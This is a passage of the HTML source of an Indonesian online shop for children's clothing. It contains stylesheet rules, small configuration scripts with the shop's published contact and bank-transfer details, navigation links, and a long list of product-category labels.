0;object-fit:contain;border-radius:50%}.author-description{font-size:12px;white-space:nowrap;line-height:20px;display:-webkit-box;margin:4px 8px 0 0;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden}.ikuti-penjual{font-size:.857143rem;height:32px;line-height:18px;border-radius:8px;font-weight:700;outline:0;padding:0 16px;transition:background .8s ease 0s;cursor:pointer;display:inline-block;background:radial-gradient(circle,transparent 1%,transparent 1%) center center / 15000% transparent;text-indent:initial;position:relative;margin-right:0;width:auto}.blogpedia-order.open{visibility:visible;opacity:1;transition:opacity 300ms cubic-bezier(0,0,0.3,1) 0s}.blogpedia-order{width:100%;height:100%;background-color:rgba(49,53,59,0.68);visibility:hidden;opacity:0;position:fixed;top:0;left:0;overflow:hidden;z-index:1000;will-change:opacity}.order-wrap{display:block;opacity:1;min-width:600px;background:#fff;border:1px solid #dbdee2;position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);border-radius:8px;padding:32px 32px 24px;transition:opacity .2s ease 0s;box-shadow:0 1px 6px rgba(49,53,59,0.12);-webkit-font-smoothing:subpixel-antialiased;z-index:1000}.order-form-wrapper{max-height:calc(100vh - 230px);padding:0 0 16px;overflow:auto}.order-data-produk,.order-wrap .flex,.form__order-row,.form__order-no-row{margin:0 0 16px}.order-data-produk{display:grid;grid-template-columns:auto 1fr;grid-gap:15px}.order-wrap .flex{display:grid;grid-template-columns:1fr auto;grid-column-gap:10px}.order-wrap a.kantup{font-size:30px;font-weight:300;color:inherit}.order-foto img{border-radius:8px}.order-data-produk .item_jumlah{margin:4px 0;opacity:.6;font-size:.857143rem;line-height:18px}.order-judul .show{margin:0 0 5px;font-weight:700;line-height:20px}.form__order-row{display:flex}.form__text{display:block;font-size:.857143rem;margin:0 0 6px;line-height:1.2;color:rgba(0,0,0,.54)}.text-form__total{font-size:12px;font-weight:700;line-height:20px}.form__order-row .no-width{width:100%}.form-item__left{margin-right:14px}.form-item__left,.form-item__right{width:calc((100% - 14px)/2)}.form-item__left input,.form-item__right input,textarea.alamat,select.bank{border-radius:4px;outline:0;border:1px solid #ccc;padding:7px 10px;display:block;width:100%;color:#52565e;transition:all .3s ease 0s;resize:none;box-sizing:border-box;margin-bottom:0;user-select:auto;font-size:.928571rem;line-height:1.4}.order-payment{width:100%;display:flex;justify-content:space-between;align-items:center}.form__order-total .simpleCart_grandTotal{display:flex;justify-content:flex-start;align-items:center;white-space:nowrap;line-height:20px;color:#fa591d;font-weight:800;font-size:1.14286rem}.form__order-submit{width:100%;max-width:50%}.form__order-submit button.submit{font-size:1rem;height:40px;line-height:18px;width:100%;border-radius:8px;font-weight:800;outline:0;overflow:hidden;padding:0 16px;position:relative;text-overflow:ellipsis;transition:background .8s ease 0s;white-space:nowrap;color:#fff;display:block;background:radial-gradient(circle,transparent 1%,#03ac0e 1%) center center / 15000% #03ac0e;border:0;text-indent:initial}.instan-chat{overflow-x:auto;white-space:nowrap;padding:10px 8px 10px 16px;position:relative}.intan-text-chat:hover{background-color:#ebffef}.intan-text-chat span{max-width:120px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.intan-text-chat{display:inline-flex;vertical-align:top;flex:1 1 0;white-space:nowrap;cursor:pointer;flex-wrap:nowrap;height:28px;margin-right:8px;overflow:hidden;padding:0 12px;text-overflow:ellipsis;font-size:13px;-webkit-box-align:center;align-items:center;margin-bottom:0;transition:all .2s ease 0s;background-color:#fff;line-height:16px;border-radius:16px}.box-redtube{padding:12px 8px 8px}.buka-chat{display:flex;overflow-x:auto;background-color:#f3f4f5}.tanya-produk{display:flex;-webkit-box-align:center;align-items:center;position:relative;max-width:240px;margin:8px;padding:8px 32px 8px 8px;background-color:#fff;border-radius:20px;box-shadow:rgb(0 0 0 / 12%) 0 0 6px 0}.tanya-produk img{margin-right:12px;border-radius:8px}.tanya-produk .produkName{font-size:14px;font-weight:600;line-height:22px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.chatStatusAdmin .nama-penjual:after{font-weight:700}.blogpedia-chat{max-height:calc(100vh - 233px);height:450px;width:560px;display:none;position:fixed;right:6%;bottom:0;background-color:#fff;border-radius:12px;box-shadow:#b5bbc5 0 2px 30px 0;z-index:-1;transition:all .2s ease-in-out 0s;transform:translateY(0px);opacity:0}.blogpedia-chat.open{max-height:calc(100vh - 233px);display:flex;z-index:99;transform:translateY(-40px);opacity:1}.box-chat_flex{display:flex;position:relative;width:100%;height:100%}.chatLeft{width:30%;display:flex;flex-direction:column}.chatRight{width:70%;border-left:1px solid #e5e7e9}.chatFlex{display:flex;flex-direction:column;height:100%;position:relative}.chatAdmin{display:flex;-webkit-box-pack:start;justify-content:flex-start;min-height:56px;z-index:100;-webkit-box-align:center;align-items:center;height:56px;padding:10px 8px 10px 16px;box-shadow:rgb(0 0 0 / 5%) 0 2px 4px 0}div.content-box{display:flex;flex-direction:column;height:calc(100% - 56px);position:relative}.noted-chat{position:relative;margin:16px 0;-webkit-box-flex:1;flex-grow:1;padding:0 16px;overflow-y:auto}.noted-bg{position:relative;padding:8px 16px;border-radius:8px;width:100%;background-color:#ebf6f6;overflow:hidden}.noted-svg{position:absolute;top:-5px;left:-5px}.noteChat{font-size:12px;line-height:1.5}.chatStatusAdmin{width:90%}.wwc-wrap .fake_Message{display:none!important}.chatStatusAdmin div.about-author .author-image{width:36px;height:36px;margin:0 8px 0 0}.chatStatusAdmin .ikuti-penjual,.fake_Message{display:none}.chatStatusAdmin .author-name{font-size:14px;line-height:22px}.chatStatusAdmin .tentang-penjual{width:calc(100% - 164px)}.fake_Message{font-size:.785714rem;line-height:1.4;color:#d6001c}.fake_Message.big_TT{display:block}.wwc-wrap{display:flex;box-shadow:rgb(0 0 0 / 8%) 0 -1px 2px 0;padding:10px 16px;align-items:flex-end}.wwc-wrap .item{position:relative;-webkit-box-flex:1;flex-grow:1;width:calc(100% - 42px);display:flex;align-items:flex-end}.icon-smile{position:absolute;bottom:9px;left:9px}textarea.pesan{width:100%;margin:0;resize:none;outline:0;line-height:20px;color:#40454c;overflow-x:hidden;border:1px solid #e5e7e9;border-radius:20px;padding:10px 34px 10px 40px;font-size:13px}button.s2{height:42px;border:0;padding:0;margin-left:8px;outline:0;background-color:transparent;cursor:pointer;display:flex;-webkit-box-align:center;align-items:center}.pesan.focus,.nama.focus,.nomorHP.focus,.alamat.focus,.kota.focus,.kodepos.focus{border:1px solid #d6001c}.tombol-beli{margin:0 auto;position:fixed;left:0;z-index:30;border-radius:16px 16px 0 0;right:0;bottom:0;background:#fff;padding:20px}.facebook{background:#3b5998}.twitter{background:#55acee}.googleplus{background:#dd4b39}.linkedin{background:#0077b5}.pinterest{background:#cb2027}.whatsapp{background:#25d366}#related-wrap .title-wrap,.tilt{position:relative;float:left;width:100%;margin:0 0 20px}#related-wrap .title-wrap h3,.tilt{font-size:18px;font-weight:700;line-height:1.2}#top-continue{margin-bottom:20px;padding:16px 16px 16px 24px;display:flex;-webkit-box-pack:justify;justify-content:space-between;-webkit-box-align:center;align-items:center;border:1px solid #e0e0e0;background-color:#fff;font-size:14px}#top-continue .comment-reply{display:inline-block;border:0;padding:0 16px;border-radius:8px;height:44px;line-height:44px;font-weight:700;color:#fff;text-indent:initial;position:relative}.comments .comments-content .icon.blog-author:after,.chatStatusAdmin .nama-penjual:after{position:relative;content:"Penjual"display:inline-flex;-webkit-box-align:center;align-items:center;border-radius:3px;line-height:16px;padding:0 8px;height:20px;font-size:.714286rem;background-color:#daf5db;margin:0 0 0 4px;overflow:initial;-webkit-box-pack:center;justify-content:center;transition:all 280ms ease-out 0s}.blog-post-comments h3.title{display:block;position:relative;font-weight:800;font-size:.85714rem;line-height:18px;color:inherit;text-transform:uppercase}.comments .comments-content .comment-thread ol{text-align:left;margin:0;padding:0;list-style:none}.comments .thread-chrome.thread-expanded li.comment{padding:10px 0 0 56px;border-radius:0;position:relative;background:#fafafa;margin-left:-16px;margin-right:-27px;margin-bottom:0;border-top:1px solid #e5e7e9;border-bottom:0;border-right:0;border-left:0}.comment .avatar-image-container{float:left;position:relative;display:table}.comment .avatar-image-container img{display:inline-block;margin:3px 0 0;width:32px;height:32px;border-radius:50%;object-fit:cover;position:relative}.comments .comment-block{position:relative;line-height:15px;padding:0 0 20px 48px}.comments .comments-content .comment-header{line-height:1.45;margin:0 0 3px}.comments .comments-content .user{font-style:normal}.comments .comments-content .user a{display:inline-block;vertical-align:middle;font-size:12px;font-weight:600;color:rgba(0,0,0,0.7);overflow-wrap:break-word}.comments .comments-content .datetime:before{content:"."position:relative;top:-3px;margin:0 5px;font-weight:700}.comments .comments-content .datetime a{display:inline-block;vertical-align:middle;font-size:11px;color:rgba(0,0,0,0.38)}.comments .comments-content .comment-content{margin:0;font-size:1rem;line-height:20px;overflow-wrap:break-word}.comment-thread .comment-actions{display:block;overflow:hidden;padding:10px 0;font-size:12px}.comment-thread .comment-actions .comment-reply{padding-right:6px}.comment-thread.toplevel-thread .comment-replies{width:100%;display:block;padding-left:0;box-sizing:border-box;padding-bottom:0;border:0}.comment-thread .comment{margin:0 0 24px;box-sizing:border-box;padding:20px 27.5px 0 16px;border-radius:3px;border:1px solid #e5e7e9}
</style>
<script>//<![CDATA[
var noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7TWDQ5M1CSXyorsRjzE1aWxaHAAo06fXpz4rx_v6Cbv7A4pijdkeHoIo4f1ZWwu0omSmFmm10GfAzPnj-0DbAcVdk7aE0Es5yPxjWcqdXGcAAKMmV9qCrvRqoJbfZQPvvOShmzxbGgdY/w300/nth.png",
    paymentOption = "PayPal",
    paypalMail = "riankiyuko@gmail.com",
    currencyOption = "IDR",
    languagePage = "Indonesia",
    nomorWhatsapp = "085886624531",
    textMessage = "Assalamualaikum",
    boshjn_valid_ongkir = "Biaya Kirim di Tambahkan",
    dana = "Bayar dengan DANA",
    ovo = "Bayar dengan OVO",
    banktransfer = "Transfer Bank",
    paywithpaypal = "PayPal",
    nameSeller = "rian seo"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3895442343917523822&amp;zx=598f3d2b-dc17-48ca-9a7a-cd92feb14031' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3895442343917523822&amp;zx=598f3d2b-dc17-48ca-9a7a-cd92feb14031' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div class='blogpedia_settings section' id='blogpedia_settings' name='Pengaturan Fungsi Tema'><div class='widget LinkList' data-version='2' id='LinkList69'>

          <script type='text/javascript'>
          //<![CDATA[
          

              var nomorWhatsapp = "085945045024";
            

              var textMessage = "Hallo.. ada pesanan masuk";
            

              var nameSeller = "admin kiosbaju";
            

          //]]>
          </script>
        
</div>
<div class='widget LinkList' data-version='2' id='LinkList68'>

          <script>
          //<![CDATA[
          

 var noRek1 = "604701000307507";
            

              var namaBank1 = "BRI";
            

 var namaPemilik1 = "RETNOWATI PUJIASTUTI";
            

              var namaBank2 = "BCA";
            

 var namaPemilik2 = "RETNOWATI PUJIASTUTI";
            

 var noRek2 = "7611019878";
            

              var namaBank3 = "MANDIRI";
            

 var noRek3 = "1350013024326";
            

 var namaPemilik3 = "RETNOWATI PUJIASTUTI";
            

          //]]>
          </script>
        
</div><div class='widget LinkList' data-version='2' id='LinkList71'>
<script>var alamat_boshjn = [
["Tangerang", 9.000],
["Jakarta", 9.000],
["Bogor", 9.000],
["Bekasi", 9.000],
["Cikarang", 10.000],
["Tidak tersedia", 0],
];
</script>
</div><div class='widget LinkList' data-version='2' id='LinkList64'>
<script>var set_bank = {
   'BRI' : '604701000307507',
   'BCA' : '7611019878',
   'MANDIRI' : '1350013024326',
   };
</script>
</div><div class='widget LinkList' data-version='2' id='LinkList97'>

          <script>
          //<![CDATA[
          

              var boshjn_valid_ongkir = "Biaya Kirim di Tambahkan";
            

 var noteChat = "Anda bisa datang langsung ke tempat kami, dengan melakukan konfirmasi kedatangan dulu.";
            

          //]]>
          </script>
        
</div></div>
<div class='blogpedia-blogger'>
<div class='topMobile section' id='topMobile' name='Barner Mobile Sticky'>
</div>
<div class='tokopedia_top'>
<div id='tokopedia-main-container'>
<div class='subheader-inner'>
<div class='subheader-left section' id='subheader-left' name='Header Menu Link Kiri'><div class='widget LinkList' data-version='2' id='LinkList72'>
<a href='https://wa.me/c/6285945045024'>Catalog product via WA kiosbaju.com</a>
</div></div>
<div class='subheader-right section' id='subheader-right' name='Header Menu Link Kanan'><div class='widget LinkList' data-version='2' id='LinkList73'>
<a href='/p/peluangusaha.html'>Peluang Usaha</a>
<a href='/p/suplier.html'>Welcome Suplier</a>
<a href='/p/lokasioffline.html'>Lokasi Offline</a>
<a href='/p/sitemap.html'>Sitemap</a>
</div></div>
</div>
<header id='header-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPHeader'>
<div class='header section' id='header' name='Logo Blog'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='main-logo-img' href='https://www.kiosbaju.com/'>
<img alt='GROSIR  ECERAN BAJU ANAK MURAH BERKUALITAS' class='lazyload blur-up' data-height='31' data-src='[data-uri]' data-width='142' src='[data-uri]'/>
</a>
</div>
</div></div>
<nav class='tokopedia_dekstop'>
<div class='cssmenu' id='mynav' itemscope='itemscope' itemtype='https://schema.org/SiteNavigationElement'>
<div class='dropdown'>
<a class='ucihaItachi desktop' href='javascript:void(0);'>Kategori</a>
<div class='dropdown-content'>
<div class='dropdown-content1 section' id='dropdown-content1' name='Widget Menu LinkList'><div class='widget LinkList' data-version='2' id='LinkList50'>
<div class='widget-title'>
<h3 class='title'>
Menu Pilihan
</h3>
</div>
<a href='/p/about.html'>Kategori Produk</a>
<a href='https://wa.me/c/6285945045024'>Produk Unggulan</a>
<a href='/p/promo.html'>Kejar Diskon</a>
<a href='/p/testimoni.html'>Periksa Ongkir</a>
<a href='/p/terms-of-service.html'>Syarat & Ketentuan</a>
</div></div>
<div class='dropdown-content2'>
<div class='menu-kiri_xnxx section' id='menu-kiri_xnxx' name='Widget Menu Ketegori Kiri'><div class='widget Label' data-version='2' id='Label1'>
<div class='widget-title'>
<h3 class='title'>
Semua Kategori
</h3>
</div>
<div class='widget-content list-label'>
<ul>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20baju%20anak%20batman'>
agen baju anak batman
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20baju%20anak%20branded'>
agen baju anak branded
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20baju%20anak%20donald%20duck'>
agen baju anak donald duck
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20baju%20anak%20HARLEY%20DAVIDSON'>
agen baju anak HARLEY DAVIDSON
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20baju%20anak%20hello%20kitty'>
agen baju anak hello kitty
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20baju%20anak%20import'>
agen baju anak import
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20baju%20anak%20import%20surabaya'>
agen baju anak import surabaya
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20baju%20anak%20karakter%20mcqueen'>
agen baju anak karakter mcqueen
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20baju%20anak%20karakter%20superman'>
agen baju anak karakter superman
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20baju%20anak%20mickey'>
agen baju anak mickey
<span class='label-count'>4</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20baju%20anak%20minnie%20mouse'>
agen baju anak minnie mouse
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20baju%20anak%20murah'>
agen baju anak murah
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20baju%20anak%20murah%20berkualitas'>
agen baju anak murah berkualitas
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20baju%20anak%20oshkosh'>
agen baju anak oshkosh
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20baju%20anak%20oshkosh%20grand%20slam'>
agen baju anak oshkosh grand slam
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20baju%20anak%20sofia'>
agen baju anak sofia
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20baju%20anak%20spongebob'>
agen baju anak spongebob
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20baju%20anak%20surabaya'>
agen baju anak surabaya
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20baju%20anak%20tangerang'>
agen baju anak tangerang
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20baju%20batwing%20anak%20hello%20kitty'>
agen baju batwing anak hello kitty
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20baju%20kaos%20anak%20batman'>
agen baju kaos anak batman
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20baju%20kaos%20anak%20car%20mcqueen'>
agen baju kaos anak car mcqueen
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20baju%20kaos%20anak%20daisy%20duck'>
agen baju kaos anak daisy duck
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20baju%20kaos%20anak%20hello%20kitty'>
agen baju kaos anak hello kitty
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20baju%20kaos%20anak%20oshkosh'>
agen baju kaos anak oshkosh
<span class='label-count'>5</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20kaos%20frozen'>
agen kaos frozen
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20kaos%20pony'>
agen kaos pony
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20oshkosh'>
agen oshkosh
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/anak%20dream%20kids%20karakter'>
anak dream kids karakter
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/Artikel'>
Artikel
<span class='label-count'>43</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/attikel%20sayang%20anak'>
attikel sayang anak
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baby%20gap%20murah%20online'>
baby gap murah online
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20aikatsu%20biru'>
baju aikatsu biru
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak'>
baju anak
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20anak%20karakter%20frozen'>
baju anak anak karakter frozen
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20baby%20shark'>
baju anak baby shark
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20barbie%20murah'>
baju anak barbie murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/Baju%20anak%20Barbie%20yellow%20D%26C'>
Baju anak Barbie yellow D&amp;C
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20batman'>
baju anak batman
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20bergambar%20cars'>
baju anak bergambar cars
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20branded'>
baju anak branded
<span class='label-count'>22</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20branded%20adidas'>
baju anak branded adidas
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20branded%20disney'>
baju anak branded disney
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20branded%20ditangerang'>
baju anak branded ditangerang
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20branded%20grosir'>
baju anak branded grosir
<span class='label-count'>8</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20branded%20hello%20kitty'>
baju anak branded hello kitty
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20branded%20little%20pony'>
baju anak branded little pony
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20branded%20mickey%20mouse'>
baju anak branded mickey mouse
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20branded%20murah'>
baju anak branded murah
<span class='label-count'>7</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20branded%20murah%20online'>
baju anak branded murah online
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/Baju%20anak%20BT21%20pink%20-%20grosir%20baju%20anak%20branded'>
Baju anak BT21 pink - grosir baju anak branded
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20cars%20merk%20disney'>
baju anak cars merk disney
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20cars%20merk%20sofia'>
baju anak cars merk sofia
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20cewek'>
baju anak cewek
<span class='label-count'>353</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20cewek%20branded'>
baju anak cewek branded
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/BAJU%20ANAK%20CEWEK%20Little%20ponny%20rainbow%20blue'>
BAJU ANAK CEWEK Little ponny rainbow blue
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20cewek%20little%20pony%20unicorn'>
baju anak cewek little pony unicorn
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20cewek%20lucu'>
baju anak cewek lucu
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/Baju%20anak%20cewek%20squid%20game%20putih'>
Baju anak cewek squid game putih
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20clash%20of%20clans%20branded'>
baju anak clash of clans branded
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20cowok'>
baju anak cowok
<span class='label-count'>281</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20cowok%20branded%20murah'>
baju anak cowok branded murah
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20cowok%20karakter%20disney'>
baju anak cowok karakter disney
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20cowok%20mcqueen'>
baju anak cowok mcqueen
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20cute%20Boba'>
baju anak cute Boba
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/Baju%20anak%20D%26C'>
Baju anak D&amp;C
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20dinosaurus'>
baju anak dinosaurus
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20disney'>
baju anak disney
<span class='label-count'>17</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20disney%20Elsa%20Frozen%20pink.'>
baju anak disney Elsa Frozen pink.
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20disney%20FROZEN%20ELSA%20ANNA'>
baju anak disney FROZEN ELSA ANNA
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20disney%20minnie'>
baju anak disney minnie
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20disneys'>
baju anak disneys
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20disneys%20oshkosh%27'>
baju anak disneys oshkosh&#39;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20doraemon'>
baju anak doraemon
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20dream%20kids'>
baju anak dream kids
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20elmo'>
baju anak elmo
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20elmo%20murah'>
baju anak elmo murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/Baju%20Anak%20Elmo.rosir%20kaos%20anak%20disney'>
Baju Anak Elmo.rosir kaos anak disney
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20elsa%20anna%20frozen'>
baju anak elsa anna frozen
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20frozen%20coco%20ice'>
baju anak frozen coco ice
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20frozen%20jual%20baju%20anak%20karakter%20frozen'>
baju anak frozen jual baju anak karakter frozen
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20frozen%20murah'>
baju anak frozen murah
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20gambar%20aikatsu'>
baju anak gambar aikatsu
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20gambar%20batman'>
baju anak gambar batman
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20gambar%20frozen'>
baju anak gambar frozen
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20gambar%20hello%20kitty'>
baju anak gambar hello kitty
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20gambar%20mcqueen'>
baju anak gambar mcqueen
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20gambar%20oshkosh'>
baju anak gambar oshkosh
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20gambar%20princess'>
baju anak gambar princess
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20gambar%20superman'>
baju anak gambar superman
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20grosir'>
baju anak grosir
